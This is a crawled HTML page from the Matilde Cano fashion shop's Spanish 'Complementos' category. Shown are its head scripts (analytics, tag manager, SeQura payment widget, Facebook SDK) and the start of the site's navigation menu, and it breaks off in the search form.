

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.matildecano.es/es/complementos
body_size: 33017
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Complementos</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.matildecano.es/es/complementos">
    
                  <link rel="alternate" href="https://www.matildecano.es/es/complementos" hreflang="es">
                  <link rel="alternate" href="https://www.matildecano.es/en/accessories" hreflang="en-us">
                  <link rel="alternate" href="https://www.matildecano.es/pt/complementos" hreflang="pt-pt">
                  <link rel="alternate" href="https://www.matildecano.es/it/complementi" hreflang="it-it">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.matildecano.es/img/favicon.ico?1616506655">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.matildecano.es/img/favicon.ico?1616506655">
  


	<!-- Google tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-G8NKR7VQQV"></script>


<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKQ34FSG');</script>

<!-- End Google Tag Manager -->


  

    <link rel="stylesheet" href="https://live.sequracdn.com/assets/css/prestashop_rebranded_16.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.matildecano.es/themes/at_nova/assets/cache/theme-917346584.css" type="text/css" media="all">



    


           


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_NOVA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Comparar";
        var buttoncompare_title_remove = "Eliminar de comparaci\u00f3n";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "No existe un criterio para opinar de este producto o este lenguaje";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "120";
        var higallery = {"psv":1.7,"secure_key":"5595ba0dca7ba210fe82c9bef0ecd719","ajax_url":"https:\/\/www.matildecano.es\/es\/module\/higallery\/ajax"};
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.matildecano.es\/es\/module\/leoproductsearch\/productsearch";
        var leo_token = "6835b7e5528245b5916dc7ef5c32970d";
        var leoproductsearch_static_token = "6835b7e5528245b5916dc7ef5c32970d";
        var leoproductsearch_token = "1bc67a8d163dc31f6a1de126eefd35c0";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.matildecano.es\/es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.matildecano.es\/es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.matildecano.es\/es\/complementos","meta":{"title":"Complementos","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-19":true,"category-Complementos":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Matilde Cano","logo":"https:\/\/www.matildecano.es\/img\/matilde-cano-logo-1616506655.jpg","stores_icon":"https:\/\/www.matildecano.es\/img\/logo_stores.png","favicon":"https:\/\/www.matildecano.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.matildecano.es\/","current_url":"https:\/\/www.matildecano.es\/es\/complementos","shop_domain_url":"https:\/\/www.matildecano.es","img_ps_url":"https:\/\/www.matildecano.es\/img\/","img_cat_url":"https:\/\/www.matildecano.es\/img\/c\/","img_lang_url":"https:\/\/www.matildecano.es\/img\/l\/","img_prod_url":"https:\/\/www.matildecano.es\/img\/p\/","img_manu_url":"https:\/\/www.matildecano.es\/img\/m\/","img_sup_url":"https:\/\/www.matildecano.es\/img\/su\/","img_ship_url":"https:\/\/www.matildecano.es\/img\/s\/","img_store_url":"https:\/\/www.matildecano.es\/img\/st\/","img_col_url":"https:\/\/www.matildecano.es\/img\/co\/","img_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/img\/","css_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/css\/","js_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/js\/","pic_url":"https:\/\/www.matildecano.es\/upload\/","pages":{"address":"https:\/\/www.matildecano.es\/es\/direccion","addresses":"https:\/\/www.matildecano.es\/es\/direcciones","authentication":"https:\/\/www.matildecano.es\/es\/iniciar-sesion","cart":"https:\/\/www.matildecano.es\/es\/carrito","category":"https:\/\/www.matildecano.es\/es\/index.php?controller=category","cms":"https:\/\/www.matildecano.es\/es\/index.php?controller=cms","contact":"https:\/\/www.matildecano.es\/es\/contactenos","discount":"https:\/\/www.matildecano.es\/es\/descuento","guest_tracking":"https:\/\/www.matildecano.es\/es\/seguimiento-pedido-invitado","history":"https:\/\/www.matildecano.es\/es\/historial-compra","identity":"https:\/\/www.matildecano.es\/es\/datos-personales","index":"https:\/\/www.matildecano.es\/es\/","my_account":"https:\/\/www.matildecano.es\/es\/mi-cuenta","order_confirmation":"https:\/\/www.matildecano.es\/es\/confirmacion-pedido","order_detail":"https:\/\/www.matildecano.es\/es\/index.php?controller=order-detail","order_follow":"https:\/\/www.matildecano.es\/es\/seguimiento-pedido","order":"https:\/\/www.matildecano.es\/es\/pedido","order_return":"https:\/\/www.matildecano.es\/es\/index.php?controller=order-return","order_slip":"https:\/\/www.matildecano.es\/es\/facturas-abono","pagenotfound":"https:\/\/www.matildecano.es\/es\/pagina-no-encontrada","password":"https:\/\/www.matildecano.es\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.matildecano.es\/es\/productos-rebajados","product":"https:\/\/www.matildecano.es\/es\/index.php?controller=product","search":"https:\/\/www.matildecano.es\/es\/busqueda","sitemap":"https:\/\/www.matildecano.es\/es\/mapa del sitio","stores":"https:\/\/www.matildecano.es\/es\/tiendas","supplier":"https:\/\/www.matildecano.es\/es\/proveedor","register":"https:\/\/www.matildecano.es\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.matildecano.es\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.matildecano.es\/es\/complementos","en-us":"https:\/\/www.matildecano.es\/en\/accessories","pt-pt":"https:\/\/www.matildecano.es\/pt\/complementos","it-it":"https:\/\/www.matildecano.es\/it\/complementi"},"theme_assets":"\/themes\/at_nova\/assets\/","actions":{"logout":"https:\/\/www.matildecano.es\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-small_default.jpg","width":98,"height":147},"cart_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-cart_default.jpg","width":135,"height":203},"medium_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-medium_default.jpg","width":239,"height":359},"home_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-home_default.jpg","width":450,"height":675},"large_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-large_default.jpg","width":1333,"height":2000}},"small":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-small_default.jpg","width":98,"height":147},"medium":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-medium_default.jpg","width":239,"height":359},"large":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-large_default.jpg","width":1333,"height":2000},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.matildecano.es\/es\/"},{"title":"Complementos","url":"https:\/\/www.matildecano.es\/es\/complementos"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/es\/complementos"},"time":1769939106,"static_token":"6835b7e5528245b5916dc7ef5c32970d","token":"1bc67a8d163dc31f6a1de126eefd35c0","debug":false};
        var productcompare_add = "El producto ha sido a\u00f1adido a la lista de comparaci\u00f3n";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "No se puede agregar m\u00e1s de 3 producto a la comparaci\u00f3n de productos";
        var productcompare_remove = "El producto se ha eliminado correctamente de la lista de comparaci\u00f3n";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Ver la lista de comparaci\u00f3n";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>




  <!-- emarketing start -->



<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.matildecano.es/es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script type="text/javascript">
    var stockalert_url_check = "https://www.matildecano.es/es/module/stockalert/account?process=check";
    var stockalert_url_add = "https://www.matildecano.es/es/module/stockalert/account?process=add";
    var stockalert_url_remove = "https://www.matildecano.es/es/module/stockalert/account?process=remove";
    var stockalert_token = "1bc67a8d163dc31f6a1de126eefd35c0";
    
</script>

<style>
    
</style>
<script src="https://www.google.com/recaptcha/api.js?&hl=es" ></script>
<script type="text/javascript">
    var PA_GOOGLE_CAPTCHA_THEME = 'light';
            var PA_GOOGLE_V3_CAPTCHA_SITE_KEY = '6LeNyIwUAAAAALjMvxBfTQqmL_Fv80kNe5Yzzx2r';
        var PA_GOOGLE_V3_POSITION = 'bottomright';
    </script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79451079-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-79451079-1',
    {
      'debug_mode':false
                      }
  );
</script>

   
<script type="text/javascript">
var unlike_text ="No como esta entrada de blog";
var like_text ="Gusta esta entrada de blog";
var baseAdminDir ='//';
var ybc_blog_product_category ='19';
var ybc_blog_polls_g_recaptcha = false;
</script>
 
<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
            client_key: "vs2uex2sc3ww7t8qylqqwuxg",
            email_id: "",
        },
    ]);
</script>


<script>
var sequraProducts = [];
sequraProducts.push("pp3");
var sequraConfigParams = {
    merchant: "matildecano",
    assetKey: "qzgXh8s-NO",
    products: sequraProducts,
    scriptUri: "https://live.sequracdn.com/assets/sequra-checkout.min.js",
    decimalSeparator: ',',
    thousandSeparator: '.',
    light: 'true',
    locale: 'es',
    currency: 'EUR'
};



(function (i, s, o, g, r, a, m) {i['SequraConfiguration'] = g;i['SequraOnLoad'] = [];i[r] = {};i[r][a] = function (callback) {i['SequraOnLoad'].push(callback);};(a = s.createElement(o)), (m = s.getElementsByTagName(o)[0]);a.async = 1;a.src = g.scriptUri;m.parentNode.insertBefore(a, m);})(window, document, 'script', sequraConfigParams, 'Sequra', 'onLoad');

//Helper
var SequraHelper = {
  presets: {
      L:         '{"alignment":"left"}',
      R:         '{"alignment":"right"}',
      legacy:    '{"type":"legacy"}',
      legacyL:  '{"type":"legacy","alignment":"left"}',
      legacyR:  '{"type":"legacy","alignment":"right"}',
      minimal:   '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as"}',
      minimalL: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"left"}',
      minimalR: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"right"}'
  },
  drawnWidgets: [],
  getText: function (selector) {
      return  selector && document.querySelector(selector)?document.querySelector(selector).innerText:"0";
  },
  nodeToCents: function (node) {
      return SequraHelper.textToCents( node?node.innerText:"0" );
  },
  selectorToCents: function (selector) {
      return SequraHelper.textToCents(SequraHelper.getText(selector));
  },

  textToCents: function (text) {
      text = text.replace(/^\D*/,'').replace(/\D*$/,'');
      if(text.indexOf(sequraConfigParams.decimalSeparator)<0){
          text += sequraConfigParams.decimalSeparator + '00';
      }
      return SequraHelper.floatToCents(
          parseFloat(
                  text
                  .replace(sequraConfigParams.thousandSeparator,'')
                  .replace(sequraConfigParams.decimalSeparator,'.')
          )
      );
  },

  floatToCents: function (value) {
      return parseInt(value.toFixed(2).replace('.', ''), 10);
  },

  mutationCallback: function(mutationList, mutationObserver) {
      SequraHelper.refreshWidget(mutationList[0].target)
  },

  refreshWidgets: function (price_src) {
      SequraHelper.waitForElememt(price_src).then(function(){
        document.querySelectorAll(price_src).forEach(function(item,index){
            if(!item.getAttribute('observed-by-sequra-promotion-widget')){
                item.setAttribute('observed-by-sequra-promotion-widget',price_src)
            }
            SequraHelper.refreshWidget(item);
        });
      })
  },

  refreshWidget: function (price_item) {
    var new_amount = SequraHelper.textToCents(price_item.innerText)
    document.querySelectorAll('[observes^=\"' + price_item.getAttribute('observed-by-sequra-promotion-widget') + '\"]').forEach(function(item) {
        item.setAttribute('data-amount', new_amount);
    });
    SequraHelper.refreshComponents();
  },

  refreshComponents: function () {
      Sequra.onLoad(
          function(){
              Sequra.refreshComponents();
          }
      );
  },

  drawPromotionWidget: function (price_src,dest,product,theme,reverse,campaign) {
      if(!dest){
          return;
      }
      if(SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign]){
          return;
      }
	  SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign] = true;
      var srcNodes = document.querySelectorAll(price_src);
      if(srcNodes.length==0){
          console.error(price_src + ' is not a valid css selector to read the price from, for sequra widget.');
          return;
      }
      destNodes = document.querySelectorAll(dest)
      if(destNodes.length==0){
          console.error(dest + ' is not a valid css selector to write sequra widget to.');
          return;
      }
      destNodes.forEach(function(destNode,i) {
          if(typeof(srcNodes[i])==="undefined"){
              return;
          }
          destNode.setAttribute('price_src',price_src);
          destNode.setAttribute('unique_dest_id',price_src+'_'+i);
          SequraHelper.drawSinglePromotionWidget(srcNodes[i],destNode,product,theme,reverse,campaign);
      });
      this.refreshComponents();
  },

  drawSinglePromotionWidget: function (srcNode,destNode,product,theme,reverse,campaign) {
      var promoWidgetNode = document.createElement('div');
      var price_in_cents = 0;

      var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
      if(MutationObserver && srcNode){//Don't break if not supported in browser
          if(!srcNode.getAttribute('observed-by-sequra-promotion-widget')){//Define only one observer per price_src
              var mo = new MutationObserver(SequraHelper.mutationCallback);
              mo.observe(srcNode, {childList: true, subtree: true});
              mo.observed_as = destNode.getAttribute('price_src');
              srcNode.setAttribute('observed-by-sequra-promotion-widget',destNode.getAttribute('unique_dest_id'));
          }
      }
      promoWidgetNode.setAttribute('observes', destNode.getAttribute('unique_dest_id'));
      price_in_cents = SequraHelper.nodeToCents(srcNode);
      promoWidgetNode.className = 'sequra-promotion-widget';
      promoWidgetNode.setAttribute('data-amount',price_in_cents);
      promoWidgetNode.setAttribute('data-product',product);
      if(this.presets[theme]){
          theme = this.presets[theme]
      }
      try {
          attributes = JSON.parse(theme);
          for (var key in attributes) {
              promoWidgetNode.setAttribute('data-'+key,""+attributes[key]);
          }
      } catch(e){
          promoWidgetNode.setAttribute('data-type','text');
      }
      if(reverse){
          promoWidgetNode.setAttribute('data-reverse',reverse);
      }
      if(campaign){
          promoWidgetNode.setAttribute('data-campaign',campaign);
      }
      if (destNode.nextSibling) {//Insert after
          destNode.parentNode.insertBefore(promoWidgetNode, destNode.nextSibling);
      }
      else {
          destNode.parentNode.appendChild(promoWidgetNode);
      }
  },

  waitForElememt: function (selector) {
    return new Promise( function(resolve) {
        if (document.querySelector(selector)) {
            return resolve();
        }
        const observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (!mutation.addedNodes)
                    return;
                var found = false;
                mutation.addedNodes.forEach(function(node){
                        found = found || (node.matches && node.matches(selector));
                });
                if(found) {
                    resolve();
                    observer.disconnect();
                }
            });
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
  }
};


</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:1,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 450,
		homeheight: 675,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
		var psv = '1.7';
		var gl_secure_key = '5595ba0dca7ba210fe82c9bef0ecd719';
	
</script>








    
	
		<script>
  			window.dataLayer = window.dataLayer || [];
	  		function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
 
			gtag('config', 'G-G8NKR7VQQV');
		</script>
	
  </head>

  <body id="category" class="lang-es country-us currency-eur layout-left-column page-category tax-display-disabled category-id-19 category-complementos category-id-parent-2 category-depth-level-2 fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '441506616218023',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/es_ES/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<script>
var google_client_id= "1038085221664-a11l6ld3cq8b3qcbejud1bsp8gsf5m0j.apps.googleusercontent.com";

</script>
<script src="https://apis.google.com/js/api:client.js"></script>

    
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKQ34FSG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container container-large">
    <div        class="row header-flex no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-8 col-md-4 col-sm-12 col-xs-12 col-sp-12 left-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block float-xs-left menu-bar ApRawHtml">
	                    <span id="click_show_menu" class="nova-align-left"></span><div class="bg-over-lay"></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2626954236462335" class="ApMegamenu">
			    
                <nav data-megamenu-id="2626954236462335" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2626954236462335">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2626954236462335"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.matildecano.es/es/#" target="_self">

                    
                    <span class="menu-title">Toda la colección</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:940px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1535465590">
    <div class="widget-links">
		<div class="menu-title">
		PRENDAS
	</div>
		<div class="widget-inner">	
		<div id="tabs440957861" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-largos" >Vestidos Largos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-cortos" >Vestidos Cortos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/chaquetas" >Chaquetas</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/conjuntos-" >Conjuntos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/complementos" >Complementos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/rebajas" >REBAJAS</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/outlet" >OUTLET</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1533105344">
    <div class="widget-links">
		<div class="menu-title">
		COLECCIONES
	</div>
		<div class="widget-inner">	
		<div id="tabs578273856" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/nueva-coleccion" >Nueva Colección </a></li>
				  
					<li ><a href="https://www.matildecano.es/es/mamas-de-comunion" >Mamás de Comunión</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/sister" >Sister</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-madrina" >Classic Collection - Madrinas</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-de-novia" >Novia Prêt-à-porter</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/complementos-de-novia-" >Complementos de Novia </a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1544325492">
    <div class="widget-links">
		<div class="menu-title">
		CATÁLOGO 
	</div>
		<div class="widget-inner">	
		<div id="tabs51468140" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/content/spring-summer-2026" >Spring / Summer 2026</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/autumn-winter-2026" >Autumn / Winter 2026</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/autumnwinter-matilde-cano-2025" >Autumn/Winter 2025</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/sister-pret-a-couture" >Sister (Pret-a-couture)</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/classic-madrina" >Classic (Madrina)</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/novias" >Novias</a></li>
				  
					<li ><a href="https://www.matildecano.es/blog" >Blog</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/tiendas" >Puntos de venta</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2626954236462335';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-12 col-md-4 col-sm-12 col-xs-12 col-sp-12 center-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.matildecano.es/">     <img class="logo img-fluid" src="https://www.matildecano.es/img/matilde-cano-logo-1616506655.jpg" alt="Matilde Cano"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 right-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.matildecano.es/es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="no se encontró producto">
                <input type="hidden" name="leoproductsearch_static_token" value="6835b7e5528245b5916dc7ef5c32970d"/>
		    	<label>Buscar Productos:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toda categoría</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
